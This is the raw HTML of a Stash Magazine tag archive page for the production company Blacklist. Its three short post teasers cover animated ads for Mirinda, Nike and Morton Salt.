!important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='posts-from-category-widget-stylesheet-css' href='https://www.stashmedia.tv/wp-content/plugins/posts-in-category-widget/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.stashmedia.tv/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" src="https://www.stashmedia.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.stashmedia.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://www.stashmedia.tv/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="wp-goal-tracker-ga-js-extra">
/* <![CDATA[ */
var wpGoalTrackerGaEvents = {"pending":{"view_item":[],"begin_checkout":[],"add_to_cart":[],"view_cart":[],"purchase":[]}};
var wpGoalTrackerGa = {"version":"1.1.6","is_front_page":"","trackLinks":{"enabled":true,"type":"all"},"trackEmailLinks":"1","pageSpeedTracking":"","click":[],"visibility":[],"pageTitle":"Blacklist and Golden Wolf Unleash Mirinda x 2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.stashmedia.tv/wp-content/plugins/goal-tracker-ga/public/js/wp-goal-tracker-ga-public.js?ver=1.1.6" id="wp-goal-tracker-ga-js"></script>
<link rel="https://api.w.org/" href="https://www.stashmedia.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.stashmedia.tv/wp-json/wp/v2/tags/74" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stashmedia.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!-- Global site tag (gtag.js) - Google Analytics -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-MMX2YS9DZM"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag("js", new Date());

			gtag("config", "G-MMX2YS9DZM",{"debug_mode":true});
		</script><!-- Meta Pixel Code -->
<script type="text/plain" data-cookieyes="advertisement">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1301729437900641');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1301729437900641&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	<style>
<!--
#search-6{
float: left;
width: 50%;
margin-top: 13px;
}

#simple-social-icons-2{float:right}
-->


.category-theinbox .postimg_single img{width:100%; height:auto}

.category-theinbox .left_wrap {float: left; width: 640px; margin-top: 9px;}

.category-theinbox #content.top{width:640px}


.category-theinbox .sidebar_right_home{float:right}
</style>

<script type="text/plain" data-cookieyes="advertisement" data-ad-client="ca-pub-3754716873359501" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"  crossorigin="anonymous"></script><link rel="icon" href="https://www.stashmedia.tv/wp-content/uploads/cropped-Stash-Favicon-2017-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.stashmedia.tv/wp-content/uploads/cropped-Stash-Favicon-2017-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.stashmedia.tv/wp-content/uploads/cropped-Stash-Favicon-2017-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.stashmedia.tv/wp-content/uploads/cropped-Stash-Favicon-2017-icon-270x270.png" />
		<style type="text/css" media="screen">

#container a, #container a:link, #container a:visited, #footerwidgets a, #footerwidgets a:link, #footerwidgets a:visited {
color: #333333;}

#container a:hover, #container a:focus, #container a:active, #footerwidgets a:hover, #footerwidgets a:focus, #footerwidgets a:active {
color: #c7c7c7;}

#container h1 a, #container h2 a, #container h3 a, #container h4 a, #container h5 a, #container h6 a,
#container h1 a:link, #container h2 a:link, #container h3 a:link, #container h4 a:link, #container h5 a:link, #container h6 a:link,
#container h1 a:visited, #container h2 a:visited, #container h3 a:visited, #container h4 a:visited, #container h5 a:visited, #container h6 a:visited {
color: #4d4d4d;}

#container h1 a:hover, #container h2 a:hover, #container h3 a:hover, #container h4 a:hover, #container h5 a:hover, #container h6 a:hover,
#container h1 a:focus, #container h2 a:focus, #container h3 a:focus, #container h4 a:focus, #container h5 a:focus, #container h6 a:focus,
#container h1 a:active, #container h2 a:active, #container h3 a:active, #container h4 a:active, #container h5 a:active, #container h6 a:active {
color: #d4d4d4;}

#container a:hover, #container a:focus, #container a:active, #sidebar ul.menu li a:hover, #sidebar_left ul.menu li ul.sub-menu li a:hover, #sidebar_right ul.menu li ul.sub-menu li a:hover, #commentform #submit:hover, #submit:hover, #searchsubmit:hover, .reply a:hover, #prevLink p a:hover, #prevLink p a:focus, #prevLink p a:active, #nextLink p a:hover, #nextLink p a:focus, #nextLink p a:active, #container .portfolioimg a img:hover, #footerwidgets a:hover, #footerwidgets a:focus, #footerwidgets a:active {
background-color: #f0f0f0 !important;}
</style>		<!-- <script src="https://www.stashmedia.tv/wp-content/themes/default/js/superfish/superfish.js"></script>
		<script src="https://www.stashmedia.tv/wp-content/themes/default/js/superfish/hoverIntent.js"></script>
		<script src="https://www.stashmedia.tv/wp-content/themes/default/js/jquery.anythingslider.js"></script>
		<script src="https://www.stashmedia.tv/wp-content/themes/default/js/jquery.anythingslider.video.js"></script>
		<script src="https://www.stashmedia.tv/wp-content/themes/default/js/swfobject.js"></script>
		<script src="https://www.stashmedia.tv/wp-content/themes/default/js/jquery.masonry.min.js"></script> -->
		<style>html{margin: 0 !important;}</style>

		<!-- Prevent FOUC -->
		<style>
			body{color:#333333;font-size:13px;font-family:Georgia, "Times New Roman", Times, serif;line-height:22px;}
			#nav{position:relative;z-index:2;width:100%;max-width:960px;-webkit-box-sizing: border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0;margin:0 auto;background:white;font-family:'PT Sans';}
			.blog #nav{width:100%;max-width:1340px;padding:0 20px;}
			.nopad #nav{width:100%;max-width:1340px;padding:0 20px;}
			#nav .logo-div{position: relative;}
			a, a:link, a:visited{color:#333333;text-decoration:none;transition:background .25s, color .25s;-moz-transition:background .25s, color .25s;-webkit-transition:background .25s, color .25sf;-o-transition:background .25s, color .25s;}
			/*#nav a{padding:40px 6px 10px 6px;}*/
			#nav a, .insight-title{display:block;float:left;font-family:'PT Sans';font-weight:700;color:#B2B2B2;font-size:14px;text-transform:uppercase;border:0;position:relative;}
			#nav a.logo-bar{float:none;}
			#nav a[href="/"]{padding:0 0 0 0;}
			img{max-width:100%;}
			a img{border:none;font-family:Inter;font-weight:300;}
			#nav img{display:none;}
			#nav img[alt="Stash"]{display:block;}
			.toggel{display:none;}
			#nav .toggel .insight-title-mob{color:#B2B2B2;font-size:35px;font-family:Inter !important;font-weight:300 !important;}
			.icon{padding-top:35px;display:block;float:right;font-weight:700;color:#B2B2B2;font-size:22px;text-transform:uppercase;border:0;position:relative;}
			#menu-toggle{display:none;}
			#menu{padding-left:0px;width:100%;overflow:hidden;max-height:0;}
			#menu li a{display:block !important;float:initial !important;font-weight:lighter !important;color:#B2B2B2 !important;font-size:35px !important;text-transform:uppercase !important;border:0 !important;line-height:38px;position:relative !important;font-family:Inter,Arial,'PT Sans Narrow', sans-serif;}
			#menu li a{font-weight:600 !important;}
			#menu li a{font-family:Inter;font-weight:300 !important;}
			#nav a[href="/trial/"], #nav a[href="/newtrial/"]{color:#FF2600;}
			#nav a[href="/trial/"], #nav a[href="/newtrial/"]{margin-left:87px;}
			#nav a[href="/newtrial/"]{margin-left:0;font-family:robotobold;}
			#nav a[href="/newtrial/"]{font-family:Inter;font-weight:600;}
			#menu li a[href="/newtrial/"]{font-weight:600 !important;}
			#menu li a[href="/newtrial/"]{font-weight:600;}
			#nav a[href="/login/"]{float:right;margin-right:0;}
			#nav .search-social{position:absolute;right:0;bottom:1px;}
			#nav .search-form{position:relative;width:296px;}
			#nav .share-icons{float:right;margin:0;padding:0;width:96px;position:relative;top:5px;}
			#nav .social-icon{float:left;height:22px;width:22px;display:block;border-radius:11px;overflow:hidden;text-align:center;line-height:22px;position:relative;font-size:0;padding:0;margin:0 0 0 9px;}
			#nav .social-icon::before{font-family:FontAwesome;font-size:14px;color:white;background:#dbdbdb;line-height:22px;text-align:center;display:block;position:absolute;top:0;left:0;width:22px;height:22px;font-weight:normal;}
			#nav .social-icon-twitter::before{content:"\f099";}
			#nav .social-icon-vimeo::before{content:"\f27d";font-size:14px;}
			#nav .share-icons::after{clear:both;display:block;content: "";}
			#nav .search-label{margin:0;padding:0;float:left;width:200px;}
			#nav .search-label label{overflow:hidden;float:left;width:162px;display:none;height:32px;line-height:32px;}
			#nav .search-label input{border:0;margin:0;padding:0;font-family:Roboto;width:100%;float:left;display:block;height:32px;line-height:32px;font-size:16px;font-weight:lighter;}
			#nav .search-label input{font-family:Inter;font-weight:300;}
			#nav .search-label .search-icon{float:right;width:32px;height:32px;display:block;border:0;margin:0 5px 0 0;padding:0;cursor:pointer;position:relative;background:transparent;outline:none;}
			#nav .search-label .search-icon::before{font-family:FontAwesome;content:"\f002";line-height:32px;height:32px;width:32px;color:#dbdbdb;display:block;position:absolute;left:0;top:0;font-size:22px;text-align:center;}
			#nav .search-form::after{clear:both;display:block;content:"";}
			.nav-menu{padding-top:18px;position:relative;line-height:22px;}
			.insight-title{margin-right:23px;padding:0;font-family:Inter;font-weight:300;}
			.c-UserMenu{float:right;display:inline-block;}
			.nav-menu .c-UserMenu{position:absolute;float:none;display:block;right:0;top:18px;width:auto;background:white;}
			.nopad #nav .nav-menu .c-UserMenu a{display:none;width:100%;}
			.nopad #nav .nav-menu .c-UserMenu a[href="/login/"]{display:block;text-align:right;padding:0;z-index:2;}
			.c-PopupLogin{display:none;position:absolute;right:0px;top:60px;background:white;width:275px;}
			.nav-menu .c-PopupLogin{top:0;padding-top:25px;background:transparent;z-index:1;}
			.c-FieldGroup{margin:0;border:1px solid #C2C4C6;clear:both;background:white;}
			.c-FieldGroupShadow{box-shadow:0 0 0 1px #c2c4c6 inset;}
			.c-ShortenedField{border-top:0;}
			.nopad .c-FieldGroup{margin:0;border:none;clear:both;background:white;}
			.c-FieldGroup label{display:block;height:46px;position:relative;}
			.c-ShortenedField label{width:70%;float:left;}
			.c-FieldGroupLabel{display:block;height:46px;font-size:14px;color:#c2c4c6;position:absolute;top:0;left:20px;width:250px;z-index:1;line-height:46px;}
			.c-ShortenedField .c-FieldGroupLabel{width:180px;}
			.c-FieldGroup input{height:44px;line-height:44px;color:#c2c4c6;font-size:14px;z-index:2;width:250px;left:20px;position:absolute;background:transparent;outline:none;border:0;margin:0;padding:0;}
			.c-ShortenedField input{width:180px;}
			.nopad #nav .nav-menu .c-UserMenu a[href="/forgotpw/"]{width:auto;}
			.c-BtnLogin-Container{border:1px solid #8DC63F;border-top-color:rgb(141, 198, 63);border-top-style:solid;border-top-width:1px;margin:0;padding:0;border-top:0;}
			.c-BtnLogin{border-top:0;background:#8DC63F;color:white;font-weight:bold;text-indent:20px;font-size:14px;display:block;width:100%;line-height:46px;border:0;padding:0;margin:0;text-align:left;text-transform:uppercase;cursor:pointer;}
			#nav::after, .nav-menu::after {clear:both;content:"";display:block;}
			.archive-item{float:left;min-height:198px;width:230px;margin-right:10px;}
			.archive-item:after,.archive-list:after{clear:both;content:"";display:block;}
			.archive-image{float:left;width:120px;height:145px;}
			.archive-details{width:100px;height:145px;float:right;}
			.section_title{display:block;text-transform:uppercase;}

			.archive-newitem {width: 207px; display: inline-block; margin-right: 30px;}
			.archive-newitem a.copy {font-weight: bold; font-size:12px; color:#000;}
			.archive-newitem span.copy {float: right; color:#AAAAAA;}
			.archive-newitem img {margin-top: 4px; margin-bottom: 10px;}

			.logo-width {width:auto;margin-top:40px;}

			.category-header{font-size: 24px;font-weight: 600;margin: 0 auto;line-height: 1.2em;padding-top: 50px;padding-bottom: 30px;padding-left: 20px;padding-right: 20px;}

			.archive-list{display:flex;flex-wrap:wrap;justify-content: space-between;padding: 0 20px;}
			.archive-list .archive-newitem {width: 100% !important;;margin-right: 0 !important;}
			.archive-list .archive-newitem h3{overflow: hidden;}
			.archive-list .archive-newitem a{border-bottom: 0;}
			.archive-list .archive-newitem h3 span {float: right;}
			.archive-list .archive-newitem img {display: block;width: 100%;}

			@media all and (min-width: 640px) {
				.archive-list .archive-newitem {width: calc(50% - 15px) !important;}
			}
			@media all and (min-width: 960px) {
				.archive-list .archive-newitem {width: calc(33% - 15px) !important;}
			}
			@media all and (min-width: 1280px) {
				.archive-list .archive-newitem {width: calc(25% - 15px) !important;}
			}
		</style>
		<link rel="stylesheet" media="screen" type="text/css" href="https://www.stashmedia.tv/wp-content/themes/default/subscribe.css?v=1766509110" />
		<link rel="stylesheet" media="screen" type="text/css" href="https://www.stashmedia.tv/wp-content/themes/default/style.css?v=1766509110" />
		<link rel="stylesheet" media="screen" type="text/css" href="https://www.stashmedia.tv/wp-content/themes/default/v3.css?v=1766509110" />
		<script src="https://js.stripe.com/v1/"></script>
		<!-- <script src="https://www.stashmedia.tv/wp-content/themes/default/js/subscribe.js?v=2"></script> -->
		<script src="//platform.twitter.com/widgets.js"></script>
		<script src="//connect.facebook.net/en_US/all.js#xfbml=1"></script>
		<script src="https://apis.google.com/js/plusone.js"></script>
		<script>
			var _gaq = _gaq || [];
			_gaq.push(['_setAccount', 'UA-274474-3']);
			_gaq.push(['_trackPageview']);
			(function() {
			var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
			ga.src = ('https:' == document.location.protocol ? 'https://ssl' : '//www') + '.google-analytics.com/ga.js';
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			})();
		</script>
		<!-- <script>
			var $j = jQuery.noConflict();
			$j(document).ready(function() {
				$j('.menu').superfish();
				$j('#slider1').anythingSlider({
					width           : 960,
					height          : 660,
					delay           : 8000,
					resumeDelay     : 100,
					startStopped    : false,
					autoPlay        : true,
					autoPlayLocked  : false,
					easing          : "swing"
				});
				$j('#homeslider iframe').each(function() {
					var url = $j(this).attr("src")
					$j(this).attr("src",url+"&amp;wmode=Opaque")
				});
			  $j('#portfolio .postarea').masonry({
				// options
				itemSelector : '.portfolio',
				columnWidth : 320
			  });
			});
		</script> -->
		<script src="//code.jquery.com/jquery-1.9.1.js"></script>
		<script src="/js/jquery-ui.js"></script>
		<script src="/jquery.scrollTo-1.4.2-min.js"></script>
		<script src="/hoverscroll/jquery.hoverscroll-0.2.2.js"></script>
		<script src="/jquery.easing.1.3.js"></script>
		<script src="/js/stash_ajax.js?v=3"></script>
		<!-- <script src="/flowplayer/flowplayer-3.2.0.min.js"></script> -->
		<script src="/js/menu.js?time=1766509110" ></script>

		<link rel="stylesheet" media="sceen" type="text/css" href="https://www.stashmedia.tv/wp-content/themes/default/nav.css?v=1766509110" />
	</head>
	<body class="nopad archive paged tag tag-blacklist tag-74 custom-background paged-3 tag-paged-3 wp-theme-default">

		<!-- BuySellAds Ad Code -->
		<script>
		(function(){
			var bsa = document.createElement('script');
			bsa.type = 'text/javascript';
			bsa.async = true;
			bsa.src = '//s3.buysellads.com/ac/bsa.js';
			(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);
		})();
		</script>
		<!-- End BuySellAds Ad Code -->
				
<header id="nav">
	<div class="logo-div">
		<a href="/" class="logo-bar"><img src="/images/menu/nav/top-logo2.png" alt="Stash" /></a>
		<div class="toggel">
			<!-- <a class="insight-title-mob _desk-h">STAY INSPIRED</a> -->
			<a class="insight-title-mob _desk-h" href="/archive/" >Permanent Collection</a>
			<label for="menu-toggle" class="icon" style="margin-top: -72px;">
				<i class="fa fa-bars" style="font-size: 60px;"></i>
			</label>
			<input type="checkbox" id="menu-toggle"/>
			<ul class="navigation-menu" id="menu">
				<li><a href="/newtrial/">Free Trial</a></li>
				<li><a href="/subscribe/">Subscribe</a></li>
				<!-- <li><a href="/archive/" >Permanent Collection</a></li> -->
				<li><a href="/submit/" >Submit</a></li>
				<li><a href="/about/" >About</a></li>
				<li><a href="https://store.stashmedia.tv/" target="_blank">Shop</a></li>
				<li><a href="https://jobs.stashmedia.tv/" target="_blank">Jobs</a></li>
				<li><a href="/partner-events/">Events</a></li>
				<li><a href="/login/">Sign in</a></li>
			</ul>
		</div>
		<div class="search-social _desk-h-menu">
			<form class="search-form" method="get" action="/">
				<!-- <p class="share-icons">
					<a href="https://instagram.com/stashmedia.tv/" target="_blank" class="social-icon social-icon-instagram" title="instagram">Instagram</a>
					<a href="https://twitter.com/stash_magazine" target="_blank" class="social-icon social-icon-twitter" title="Twitter">Twitter</a>
					<a href="https://vimeo.com/stashmedia" target="_blank" class="social-icon social-icon-vimeo" title="Vimeo">Vimeo</a>
					<a href="https://www.facebook.com/stashmag" target="_blank" class="social-icon social-icon-facebook" title="Facebook">Facebook</a>
				</p> -->
				<p class="search-label">
					<label for="search" >
						<input type="text" name="s" id="search" title="Search Stash" value="" />
					</label>
					<button class="search-icon" title="Search Stash"></button>
				</p>
			</form>
		</div>
	</div>
	<div class="nav-menu">
		<!-- <span class="insight-title">STAY INSPIRED</span> -->
		<a class="insight-title" href="/archive/" >Permanent Collection</a>
		<a href="/newtrial/">Free Trial</a>
		<a href="/subscribe/">Subscribe</a>
		<a href="/submit/" >Submit</a>
		<a href="/about/" >About</a>
		<a href="https://store.stashmedia.tv/" target="_blank">Shop</a>
		<a href="https://jobs.stashmedia.tv/" target="_blank">Jobs</a>
		<a href="/partner-events/">Events</a>
		<div class="c-UserMenu">
			<a href="/login/" >Sign in</a>

			<form action="/login/" method="post" class="c-PopupLogin" autocomplete="off">
				<p class="c-FieldGroup c-FieldGroupShadow">
					<label for="txtemail">
						<span class="c-FieldGroupLabel">Username</span>
						<input type="text" name="txtemail" id="txtemail" value="" />
					</label>
				</p>
				<p class="c-FieldGroup c-FieldGroupShadow c-ShortenedField">
					<label for="txtPassword">
						<span class="c-FieldGroupLabel">Password</span>
						<input type="password" name="txtPassword" id="txtPassword" />
					</label>
					<a href="/forgotpw/" class="c-ChangeField">Forgot?</a>
				</p>
				<p class="c-BtnLogin-Container">
					<button class="c-BtnLogin">Sign in</button>
				</p>
			</form>
		</div>
	</div>
</header>
				<div id="wrap">
			<div style="clear:both;"></div>
<div id="container">
	<div class="grid-container">
		<div class="grid-top"></div>

		<div class="grid-left">

									
			<div class="post-28220 post type-post status-publish format-standard has-post-thumbnail hentry category-advertising category-animation category-character-animation category-featured tag-barbarian-group tag-blacklist tag-golden-wolf tag-pepsico">
								<div class="postimg_archive"><a href="https://www.stashmedia.tv/blacklist-golden-wolf-unleash-mirinda/" rel="bookmark"><img   src="https://www.stashmedia.tv/wp-content/uploads/Golden6.png" class="attachment-post-feature size-post-feature wp-post-image" alt="Barbarian Group Miranda | STASH MAGAZINE" decoding="async" fetchpriority="high" srcset="https://www.stashmedia.tv/wp-content/uploads/Golden6.png 956w, https://www.stashmedia.tv/wp-content/uploads/Golden6-640x360.png 640w, https://www.stashmedia.tv/wp-content/uploads/Golden6-300x169.png 300w" sizes="(max-width: 956px) 100vw, 956px" /></a></div>
							</div>

			<div class="postarea">

				<h2><a href="https://www.stashmedia.tv/blacklist-golden-wolf-unleash-mirinda/" rel="bookmark">Blacklist and Golden Wolf Unleash Mirinda x 2</a></h2>
	
				<div class="postauthor">
					<p>
						Posted 
																		on						August 3, 2016											</p>
				</div>
	
				<p>Two sweet pieces of absurdist eye candy animated by London&#8217;s Golden Wolf driving the &#8220;sensory overload&#8221; behind The Barbarian Group&#8217;s new campaign for international beverage brand Mirinda, produced through Blacklist in New York.  <a href="https://www.stashmedia.tv/blacklist-golden-wolf-unleash-mirinda/" rel="nofollow">[Watch]</a></p>
				<div style="clear:both;"></div>   
	
				<div class="postmeta">
					<p>Category <a href="https://www.stashmedia.tv/category/feed/advertising/" rel="category tag">Advertising</a>, <a href="https://www.stashmedia.tv/category/feed/animation/" rel="category tag">Animation</a>, <a href="https://www.stashmedia.tv/category/feed/character-animation/" rel="category tag">Character Animation</a>, <a href="https://www.stashmedia.tv/category/featured/" rel="category tag">Featured</a> &middot; Tags <a href="https://www.stashmedia.tv/tag/barbarian-group/" rel="tag">Barbarian Group</a>, <a href="https://www.stashmedia.tv/tag/blacklist/" rel="tag">Blacklist</a>, <a href="https://www.stashmedia.tv/tag/golden-wolf/" rel="tag">Golden Wolf</a>, <a href="https://www.stashmedia.tv/tag/pepsico/" rel="tag">Pepsico</a></p>
				</div>
			
			</div>

									
			<div class="post-27029 post type-post status-publish format-standard has-post-thumbnail hentry category-advertising category-cg category-featured tag-blacklist tag-frame tag-nike tag-tendril">
								<div class="postimg_archive"><a href="https://www.stashmedia.tv/tendril-reveals-nike-lunarepic-flyknit/" rel="bookmark"><img   src="https://www.stashmedia.tv/wp-content/uploads/Tendril_nike_lunar_epic_endshot_v001-960x540.jpg" class="attachment-post-feature size-post-feature wp-post-image" alt="Nike lunarEpic Blaclist | STASH MAGAZINE" decoding="async" srcset="https://www.stashmedia.tv/wp-content/uploads/Tendril_nike_lunar_epic_endshot_v001-960x540.jpg 960w, https://www.stashmedia.tv/wp-content/uploads/Tendril_nike_lunar_epic_endshot_v001-640x360.jpg 640w, https://www.stashmedia.tv/wp-content/uploads/Tendril_nike_lunar_epic_endshot_v001-300x169.jpg 300w, https://www.stashmedia.tv/wp-content/uploads/Tendril_nike_lunar_epic_endshot_v001.jpg 1920w" sizes="(max-width: 960px) 100vw, 960px" /></a></div>
							</div>

			<div class="postarea">

				<h2><a href="https://www.stashmedia.tv/tendril-reveals-nike-lunarepic-flyknit/" rel="bookmark">Tendril Reveals the Nike LunarEpic Flyknit</a></h2>
	
				<div class="postauthor">
					<p>
						Posted 
																		on						March 23, 2016											</p>
				</div>
	
				<p>Behold the intergalactic reinvention of the running shoe as imagined by Blacklist, Tendril, and an international crew of A-team freelancers for Nike&#8217;s launch of the LunarEpic Flyknit. <a href="https://www.stashmedia.tv/tendril-reveals-nike-lunarepic-flyknit/" rel="nofollow">[Watch]</a></p>
				<div style="clear:both;"></div>   
	
				<div class="postmeta">
					<p>Category <a href="https://www.stashmedia.tv/category/feed/advertising/" rel="category tag">Advertising</a>, <a href="https://www.stashmedia.tv/category/feed/cg/" rel="category tag">CG</a>, <a href="https://www.stashmedia.tv/category/featured/" rel="category tag">Featured</a> &middot; Tags <a href="https://www.stashmedia.tv/tag/blacklist/" rel="tag">Blacklist</a>, <a href="https://www.stashmedia.tv/tag/frame/" rel="tag">Frame</a>, <a href="https://www.stashmedia.tv/tag/nike/" rel="tag">Nike</a>, <a href="https://www.stashmedia.tv/tag/tendril/" rel="tag">Tendril</a></p>
				</div>
			
			</div>

									
			<div class="post-26305 post type-post status-publish format-standard has-post-thumbnail hentry category-animation category-cg category-character-animation category-featured tag-antfood tag-blacklist tag-marc-craste tag-morton-salt tag-studio-aka">
								<div class="postimg_archive"><a href="https://www.stashmedia.tv/marc-craste-reconnects-neighbors-morton-salt/" rel="bookmark"><img   src="https://www.stashmedia.tv/wp-content/uploads/Studio-AKA-Blacklist-Mortons-STASH-MAGAZINE.png" class="attachment-post-feature size-post-feature wp-post-image" alt="Studio AKA Blacklist Mortons | STASH MAGAZINE" decoding="async" srcset="https://www.stashmedia.tv/wp-content/uploads/Studio-AKA-Blacklist-Mortons-STASH-MAGAZINE.png 958w, https://www.stashmedia.tv/wp-content/uploads/Studio-AKA-Blacklist-Mortons-STASH-MAGAZINE-640x358.png 640w, https://www.stashmedia.tv/wp-content/uploads/Studio-AKA-Blacklist-Mortons-STASH-MAGAZINE-300x168.png 300w" sizes="(max-width: 958px) 100vw, 958px" /></a></div>
							</div>

			<div class="postarea">

				<h2><a href="https://www.stashmedia.tv/marc-craste-reconnects-neighbors-morton-salt/" rel="bookmark">Marc Craste Reconnects &#8220;Neighbors&#8221; for Morton Salt</a></h2>
	
				<div class="postauthor">
					<p>
						Posted 
																		on						January 20, 2016											</p>
				</div>
	
				<p>Studio AKA director <a href="http://www.studioaka.com/People/marccraste" target="_blank" rel="noopener noreferrer">Marc Craste</a> and <a href="http://www.blacklist.tv/" target="_blank" rel="noopener noreferrer">Blacklist</a> take on the challenge of injecting warmth and emotion into an ad for one of the planet&#8217;s humblest of consumer products: sidewalk ice melt.  <a href="https://www.stashmedia.tv/marc-craste-reconnects-neighbors-morton-salt/" rel="nofollow">[Watch]</a></p>
				<div style="clear:both;"></div>   
	
				<div class="postmeta">
					<p>Category <a href="https://www.stashmedia.tv/category/feed/animation/" rel="category tag">Animation</a>, <a href="https://www.stashmedia.tv/category/feed/cg/" rel="category tag">CG</a>, <a href="https://www.stashmedia.tv/category/feed/character-animation/" rel="category tag">Character Animation</a>, <a href="https://www.stashmedia.tv/category/featured/" rel="category tag">Featured</a> &middot; Tags <a href="https://www.stashmedia.tv/tag/antfood/" rel="tag">Antfood</a>, <a href="https://www.stashmedia.tv/tag/blacklist/" rel="tag">Blacklist</a>, <a href="https://www.stashmedia.tv/tag/marc-craste/" rel="tag">Marc Craste</a>, <a href="https://www.stashmedia.tv/tag/morton-salt/" rel="tag">Morton Salt</a>, <a href="https://www.stashmedia.tv/tag/studio-aka/" rel="tag">Studio aka</a></p>
				</div>
			
